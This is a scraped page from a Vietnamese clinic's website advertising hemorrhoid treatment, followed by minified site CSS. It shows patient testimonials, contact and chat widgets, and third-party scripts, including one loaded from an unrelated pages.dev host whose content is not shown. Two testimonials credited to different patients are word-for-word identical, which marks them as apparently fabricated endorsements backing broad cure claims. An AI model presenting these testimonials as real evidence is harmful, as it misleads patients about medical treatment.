					</div>
					<div class="phbn">
						Tôi bị trĩ nội ám ảnh suốt 1 năm trời không biết kể khổ cùng ai. Cuối cùng không chịu được nữa, nhờ có sự động viên và sự tận tình chữa trị của các bác sỹ Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội mà tôi đã không còn bị trĩ nữa. Niềm vui này chỉ biết chia sẻ cùng nhân viên phòng khám và những người cũng đang bị như tôi, chúc mọi người sớm khỏi bệnh!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-2.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ LÊ NGỌC BÍCH</b>
							<span>Kế toán - Hưng Yên</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-3.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>ANH NGUYỄN VĂN HÒA</b>
							<span>Công nhân - Nam Định</span>
						</div>
					</div>
					<div class="phbn">
						Công việc của tôi khá vất vả, thường xuyên bê vác vật nặng nên sau khi bị đi ngoài ra máu, tôi đã đi khám tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội và được biết mình bị trĩ ngoại cấp độ 2. Và thật may mắn sau 9 tháng điều trị tôi không hề thấy dấu hiệu của bệnh trĩ tái phát. Rất cảm ơn các bác sỹ và chúc mọi người cũng được may mắn như tôi!
					</div>
				</div>
				<div class="box_phbn">
					<div class="inf_bn">
						<div class="i_bn">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/phbn-4.png" alt=""></noscript>
						</div>
						<div class="name-bn">
							<b>CHỊ PHẠM THANH TÂM</b>
							<span>NV thu ngân - Hà Nội</span>
						</div>
					</div>
					<div class="phbn">
						Tôi bị đi ngoài ra máu trong 1 thời gian và đã dùng nhiều loại thuốc tây y, đông y nhưng đều không khỏi hẳn, càng ngày đi đại tiện càng đau. Trong một lần tìm trên mạng, tôi đã được Bác sỹ tư vấn và đến thăm khám điều trị tại Phòng Khám Đa Khoa Quốc Tế Cộng Đồng Hà Nội. Sau điều trị bệnh tình của tôi đã khỏi hoàn toàn, rất cảm ơn các bác sỹ.
					</div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer>
    <div class="ft1">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <ul id="info_ft">
                        <li>
                            <div class="icon"><i class="fa fa-ambulance" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Địa chỉ phòng khám</b>
                                <span>Số 193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-volume-control-phone" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Số bác sĩ tư vấn</b>
                                <span>0243.9656.999</span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-clock-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Thời gian làm việc</b>
                                <span>Làm việc từ: 8h00 - 20h00 <i>(Tất cả các ngày trong tuần)</i></span>
                            </div>
                        </li>
                        <li>
                            <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                            <div class="t">
                                <b>Đăng ký Online</b>
                                <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb838a9e8684859f999e889f998a858cdad2d8ab8c868a8287c5888486">[email&#160;protected]</a></span>
                            </div>
                        </li>
                    </ul>
                </div>
                <div class="col-12 clg-6">
                    <a id="link_maps" class="row">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/maps.jpg" alt=""></noscript>
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="ft2">
        <div class="ctn">
            <div class="row">
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-whatsapp" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Tư vấn<br>miễn phí</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" class="" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
                                <div class="icon-ft2">
                                    <i class="fa fa-calendar" aria-hidden="true"></i>
                                </div>
                                <div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                                <div class="icon-ft2">
                                    <i class="fa fa-comments-o" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
                            </a>
                        </div>
                        <div class="box-ft2 col-6 csm-3">
                            <a rel="nofollow" target="_blank" href="https://goo.gl/maps/GfPcKeWJN1hVDA3n6">
                                <div class="icon-ft2">
                                    <i class="fa fa-map-marker" aria-hidden="true"></i>
                                </div>
                                <div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-12 clg-6">
                    <div class="row">
                        <div class="right-ft2">
                            <div class="img-ft2">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/ft-img-1.png" alt=""></noscript>
                            </div>
                            <div class="text-ft2">
                                <p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
                                <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="ctn">
            <span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
        </div>
    </div>
</footer>
<div id="w_search">
    <form action="https://bacsydakhoaquocte.com/" method="GET" role="form">
        <input type="text" name="s" placeholder="Tìm kiếm..">
        <button type="submit" aria-label="Search"></button>
    </form>
    <span id="close_search"></span>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/bacsydakhoaquocte.com\/wp-admin\/admin-ajax.php","nonce":"5850e7d7e2"};
/* ]]> */
</script>

<script type='text/javascript'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/dkcd-login|\/wp-admin|\/logout|\/dkcd-login","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bacsydakhoaquocte.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>






<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bacsydakhoaquocte.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script language="javascript" src="//swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
<div id="marquee-top">
    <marquee scrollamount="5">Để nhận được gói Khám bệnh xã hội cơ bản 200k và miễn phí chi phí khám ban đầu – Hãy gọi đến số <strong>0243.9656.999</strong> để được đăng ký. Áp dụng đến hết ngày 31/08</marquee>
</div><div id="fix-bot">
    <ul>
        <li>
            <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" id="btn_baogia">
                <i class="fa fa-money" aria-hidden="true"></i>
                <span>Tư vấn chi phí</span>
            </a>
        </li>
        <li>
            <a href="tel:02439656999" id="btn_zalo">
                <i class="fa fa-whatsapp" aria-hidden="true"></i>
                <span>0243.9656.999</span>
            </a>
        </li>
        <li>
            <a rel="nofollow" href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank">
                <i class="fa fa-comments" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div><div id="pgs">
	<div id="pgsOvl" class="bgoverlay"></div>
	<div id="pgsWrp">
		<div id="pgsTxt">
			<strong>Để không mất cước phí điện thoại</strong>
			<span>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</span>
			<strong>Cam kết bảo mật thông tin tuyệt đối</strong>
		</div>
		<div id="pgsFrm">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div id="pgsGbtn">
				<span onclick="lrminiMax();" id="pgsLive" class="amnt">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</span>
				<a href="tel:" id="pgsCall" class="amnt">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<span id="pgsCls">
			<i class="fa fa-times" aria-hidden="true"></i>
		</span>
	</div>
</div><div id="btn--fixedpc">
    <a href="//swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en" target="_blank" rel="nofollow">
        <i class="fa fa-comments" aria-hidden="true"></i>
        <span>Hỏi bác sĩ</span>
    </a>
</div>
    


<script src="https://bacsydakhoaquocte.com/wp-content/cache/min/1/a381e9d8062c89574bf785ae0880cee3.js" data-minify="1" defer></script><script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"085700465a474bf5bc1b5374e692aeec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755595574 -->

--- FILE ---
content_type: text/css
request_url: https://bacsydakhoaquocte.com/wp-content/cache/min/1/7047c5152771e4566f073f7ad0f2aa62.css
body_size: 20193
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{overflow-x:hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin:0;padding:0;border:none;text-align:justify}*{transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;-webkit-transition:color .3s}img{max-width:100%;vertical-align:middle;height:auto;width:100%}a{text-decoration:none;color:inherit}a:hover,a:focus{text-decoration:none;color:#ffd915}a:hover,a:focus{color:red}dd,dl,dt,li,ol,ul{list-style:none}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.ctn,.ctnf{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width:576px){.ctn{max-width:540px}}@media (min-width:768px){.ctn{max-width:720px}}@media (min-width:992px){.ctn{max-width:960px}.row{margin-right:-15px;margin-left:-15px}.ctn,.ctnf{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.ctn{max-width:1140px}}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.csm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.csm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.csm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.csm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.csm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.csm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.csm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.csm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.csm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.csm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.csm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.csm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.csm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.cmd{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cmd-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cmd-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cmd-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cmd-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cmd-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cmd-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cmd-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cmd-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cmd-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cmd-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cmd-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cmd-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.csm-1,.csm-2,.csm-3,.csm-4,.csm-5,.csm-6,.csm-7,.csm-8,.csm-9,.csm-10,.csm-11,.csm-12,.csm,.csm-auto,.cmd-1,.cmd-2,.cmd-3,.cmd-4,.cmd-5,.cmd-6,.cmd-7,.cmd-8,.cmd-9,.cmd-10,.cmd-11,.cmd-12,.cmd,.cmd-auto,.clg-1,.clg-2,.clg-3,.clg-4,.clg-5,.clg-6,.clg-7,.clg-8,.clg-9,.clg-10,.clg-11,.clg-12,.clg,.clg-auto,.cxl-1,.cxl-2,.cxl-3,.cxl-4,.cxl-5,.cxl-6,.cxl-7,.cxl-8,.cxl-9,.cxl-10,.cxl-11,.cxl-12,.cxl,.cxl-auto{padding-right:15px;padding-left:15px}.clg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.clg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.clg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.clg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.clg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.clg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.clg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.clg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.clg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.clg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.clg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.clg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.cxl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cxl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.cxl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.cxl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.cxl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cxl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.cxl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.cxl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.cxl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cxl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.cxl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.cxl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.cxl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot);src:url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.woff) format('woff'),url(../../../themes/dkcd/a/f/awesome/fontawesome-webfont.ttf) format('truetype'),url('../../../themes/dkcd/a/f/awesome/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{con